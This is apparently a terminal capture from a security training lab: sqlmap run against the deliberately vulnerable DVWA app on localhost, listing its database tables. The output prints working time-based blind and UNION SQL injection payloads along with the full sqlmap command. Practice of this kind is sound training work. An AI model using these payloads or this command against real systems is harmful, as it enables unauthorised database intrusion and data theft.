 kali@kali: ~/Desktop/CyArt/week2
kali@kali: ~/Desktop/CyArt/week2
kali@kali: ~/Desktop/CyArt/week2
└─$ sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=af99fc4bf29f827e6e6a087a6615fb01" -D dvwa --tables --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:16:53 /2025-08-28/
[14:16:53] [INFO] resuming back-end DBMS 'mysql'
[14:16:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2765 FROM (SELECT(SLEEP(5)))nbTW) AND 'Gfxu'='Gfxu&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176627671,0x4365654b6a4248614f53725563626a7761445a6b5257566c486e5a6e4f58647059564e5056514d55,0x716b787671)-- -&Submit=Submit
---
[14:16:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:16:53] [INFO] fetching tables for database: 'dvwa'
[14:16:53] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[14:16:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'